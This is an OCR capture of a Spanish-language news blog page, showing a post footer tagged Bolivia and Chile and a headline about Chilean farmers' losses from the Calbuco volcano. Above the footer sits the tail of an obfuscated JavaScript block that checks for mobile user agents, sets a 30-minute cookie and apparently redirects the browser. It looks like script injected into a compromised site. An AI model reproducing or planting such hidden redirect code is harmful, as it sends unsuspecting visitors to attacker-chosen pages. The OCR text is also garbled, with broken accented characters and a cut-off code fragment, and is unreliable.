
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}
Publicado en
Estado
,
Latinoamérica
|
Etiquetado
Bolivia
,
breaking
,
Chile
,
mar
|
Deja un comentario
Chile: Agricultores afectados
por volcA?n Calbuco
demandan ayuda para
superar fuertes pA?rdidas
Posted on
04/27/2015
por
Redacción Pulsar